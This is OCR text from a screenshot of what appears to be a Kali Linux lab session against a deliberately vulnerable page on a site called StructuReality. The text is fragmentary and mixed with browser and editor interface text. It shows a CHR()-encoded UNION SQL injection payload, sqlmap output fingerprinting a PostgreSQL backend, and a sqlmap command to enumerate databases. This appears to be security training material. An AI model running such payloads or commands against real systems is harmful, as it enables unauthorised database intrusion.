 8:25
Visual Studio Code
Code Editing. Redefined.
www.structureality.com/vulnerable/1
root@kali: /home/kali
File Actions Edit View Help
StructuReality
HOME ABOUT PRODUCTS ARTISTS FORUMS SHOPPING CART CONTACT US
CHR(107)||CHR(122)||CHR(113)||CHR(113))||(CHR(109)||CHR(65)||CHR(77)||CHR(120
)||CHR(83)||CHR(76)||CHR(113)||CHR(74)||CHR(100)||CHR(67)||CHR(71)||CHR(75)||
CHR(118)||CHR(87)||CHR(102)||CHR(71)||CHR(70)||CHR(122)||CHR(77)||CHR(104)||C
HR(114)||CHR(105)||CHR(119)||CHR(97)||CHR(97)||CHR(114)||CHR(81)||CHR(101)||C
HR(116)||CHR(65)||CHR(68)||CHR(116)||CHR(82)||CHR(81)||CHR(113)||CHR(67)||CHR
(99)||CHR(89)||CHR(88)||CHR(99))||(CHR(113)||CHR(113)||CHR(113)||CHR(118)||CH
R(113)),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- aAkF
---
[08:21:45] [INFO] the back-end DBMS is PostgreSQL
[08:21:45] [INFO] fetching banner
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52, Express
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: PostgreSQL
banner: 'PostgreSQL 14.12 (Ubuntu 14.12-0ubuntu0.22.04.1) on x86_64-pc-linux-
gnu, compiled by gcc (Ubuntu 11.4.0-1ubuntu1~22.04) 11.4.0, 64-bit'
[08:21:45] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 40 times
[08:21:45] [INFO] fetched data logged to text files under '/root/.local/share
/sqlmap/output/www.structureality.com'
[08:21:45] [WARNING] your sqlmap version is outdated
[*] ending @ 08:21:45 /2025-09-27/
(root㉿kali)-[/home/kali]
# sqlmap -u http://www.structureality.com/api/record?id=1 --dbs
SQL Injection
Enter ID
Sub
Result:
Inspector Console
Filter URLs
No Throttling
St... M... Domain File
Stack Trace
Block Resend
200 GET www... 1
GET fonts... css2?family=Robo
GET fonts... icon?family=Mate
200 GET www... index-pEbdD2Ck.
304 GET www... record?id=1
304 GET www... products
200 GET www... favicon.ico Favicon... v... cached 1....
Response Headers (517 B)
Raw
Access-Control-Allow-Origin: *